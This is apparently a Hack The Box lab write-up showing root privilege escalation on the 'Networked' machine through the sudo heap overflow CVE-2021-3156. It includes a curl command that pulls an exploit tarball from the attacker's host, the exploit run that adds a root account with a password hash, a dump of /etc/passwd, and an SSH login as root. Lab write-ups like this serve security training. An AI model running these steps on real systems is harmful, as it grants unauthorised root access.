CVE-2021-3156
PEAS found that the target system is vulnerable to CVE-2021-3156
 a vulnerability was found in sudo up to 1.8.31p2/1.9.5p1 (Operating System Utility Software). It has been rated as critical. This issue affects the function
a vulnerability was found in sudo up to 1.8.31p2/1.9.5p1 (Operating System Utility Software). It has been rated as critical. This issue affects the function sudoers_policy_main. The manipulation with an unknown input leads to a heap-based overflow vulnerability. Using CWE to declare the problem leads to CWE-122. A heap overflow condition is a buffer overflow, where the buffer that can be overwritten is allocated in the heap portion of memory, generally meaning that the buffer was allocated using a routine such as malloc(). Impacted is confidentiality, integrity, and availability.
exploit (sudo baron samedit)
 Exploit found online
I will download the exploit package and get it over to the target system
Exploit found online
I will download the exploit package and get it over to the target system
Exploitation
bash-4.2$ curl -s http://10.10.14.11:8000/CVE-2021-3156.tar.gz -o CVE-2021-3156.tar.gz ; tar -xf CVE-2021-3156.tar.gz ; cd CVE-2021-3156Delivery Complete
bash-4.2$ ./exploit_userspec.py
cmnd size: 0x1b30
offset to defaults: 0x20
offset to first userspec: 0x7f0
offset to userspec: 0x0
to skip finding offsets next time no this machine, run:
./exploit_userspec.py 0x1b30 0x20 0x7f0 0x0
gg:$5$a$gemgwVPxLx/tdtByhncd4joKlMRYQ3IVwdoBXPACCL2:0:0:gg:/root:/bin/bash
success at 278It took about 15 minutes, but succeeded eventually!
the exploit created a root user, gg:gg
bash-4.2$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
guly:x:1000:1000:guly:/home/guly:/bin/bash
saslauth:x:998:76:Saslauthd user:/run/saslauthd:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
gg:$5$a$gemgwVPxLx/tdtByhncd4joKlMRYQ3IVwdoBXPACCL2:0:0:gg:/root:/bin/bashIt’s right there
┌──(kali㉿kali)-[~/…/htb/labs/networked/kernelbuster]
└─$ ssh gg@$IP
The authenticity of host '10.10.10.146 (10.10.10.146)' can't be established.
ed25519 key fingerprint is sha256:rre/8XX8Se6Pp9+rt3vcxZlQDqf9cwSvdEzYA2ebFkU.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
warning: Permanently added '10.10.10.146' (ED25519) to the list of known hosts.
gg@10.10.10.146's password:
last failed login: Fri Jan 27 22:24:48 CET 2023 on pts/0
There was 1 failed login attempt since the last successful login.
last login: Wed Sep 21 14:18:52 2022
[root@networked ~]# whoami
root
[root@networked ~]# hostname
networked.htb
[root@networked ~]# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:b9:99:2f brd ff:ff:ff:ff:ff:ff
inet 10.10.10.146/24 brd 10.10.10.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 dead:beef::250:56ff:feb9:992f/64 scope global mngtmpaddr dynamic
valid_lft 86399sec preferred_lft 14399sec
inet6 fe80::250:56ff:feb9:992f/64 scope link
valid_lft forever preferred_lft foreverSystem Level Compromise